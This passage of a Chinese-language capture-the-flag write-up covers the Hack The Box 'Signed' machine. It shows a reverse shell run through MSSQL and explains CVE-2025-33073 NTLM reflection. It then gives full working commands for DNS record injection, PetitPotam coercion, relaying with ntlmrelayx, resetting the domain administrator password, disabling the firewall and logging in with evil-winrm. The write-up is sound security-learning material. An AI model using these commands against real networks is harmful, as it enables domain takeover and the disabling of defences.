netexec mssql -d signed.htb -u mssqlsvc -k --use-kcache dc01.signed.htb -x "C:\Windows\Temp\reverse443.exe"
成功获得反弹Shell!!
权限提升
CVE-2025-33073 NTLM反射漏洞利用
在
2025年6月10日,一个关于Windows Server的NTLM反射漏洞被提交到了NVD漏洞库上,该漏洞随即被命名为CVE-2025-33073。攻击者可利用Windows Server系统的默认设置下,普通域用户可向域控制器中注册域名这一问题,以及Windows SMB客户端mrxsmb.sys中调用的,用于判断认证目标是否为本地机器的Windows API函数msv1_0!SspIsTargetLocalhost()处理域名字符串时的一些缺陷,使用某些手段触发域控制器向恶意SMB服务的强制认证,进而通过恶意服务将认证请求重放回域控制器的方式,获得目标域控制器的最高权限。
研究事实表明,当攻击者在域内添加精心构造的恶意域名localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,随后调用PetitPotam工具对域控制器触发向恶意域名(实际指向恶意SMB重放服务)进行认证时,msv1_0!SspIsTargetLocalhost()函数会认为认证目标为本地机器,进而建议Windows SMB进行NTLM本地认证。因为本地认证无需计算Challenge值,攻击者从而绕过了MS08-068补丁中接收来源于本机的NTLMv2第三步认证请求的300秒时间限制,进而获取整个域网络的最高控制权。靶机操作系统Windows Server 2019受该漏洞影响,尝试使用该漏洞进行权限提升。
首先使用Metasploit搭建SOCKS代理隧道,直接添加路由,并启动auxiliary/server/socks_proxy模块:
route add 10.10.10.0 255.255.254.0 1
use auxiliary/server/socks_proxy
set VERSION 5
run -jz接着在/etc/proxychains4.conf文件最后一行添加代理配置:
socks5 127.0.0.1 1080使用crackmapexec工具测试代理隧道通信:

通信隧道搭建成功!随后使用dnstool工具(需安装krbrelayx软件包)向域中添加精心构造的DNS记录,记录内容指向攻击机IP地址:
proxychains4 -q dnstool -u "SIGNED.HTB\mssqlsvc" -p 'purPLE9795!@' -dc-ip 10.10.11.90 -dns-ip 10.10.11.90 --action add --record "localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA" --data "10.10.14.2" dc01.signed.htb
接着将最新版的Impacket从GitHub上下载到本地,使用pipx安装:
git clone https://github.com/fortra/impacket.git -b master
python3 -m pipx install ./impacket
随后,启动ntlmrelayx.py监听SMB服务端口,并使用PetitPotam工具利用MS-EFSRPC协议强制靶机向恶意SMB服务进行身份认证:
proxychains4 -q ~/.local/bin/ntlmrelayx.py -t winrms://10.10.11.90 -smb2support
proxychains4 -q /home/misaka19008/Documents/Programs/PetitPotam/PetitPotam.py -u mssqlsvc -p 'purPLE9795!@' localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 10.10.11.90
NTLM反射攻击成功!直接连接ntlmrelayx监听的本地11000端口,执行重置域管理员密码、关闭防火墙和打开WinRM远程管理的命令:
nc -nv 127.0.0.1 11000
CMD /C "net user Administrator Asd310056 /domain"
CMD /C "netsh advfirewall set allprofiles state off"
CMD /C "powershell -Command 'Enable-PSRemoting'"
随后使用evil-winrm登录靶机域管理员账号:
evil-winrm -i dc01.signed.htb -u Administrator -p "Asd310056"
提权成功!!!!






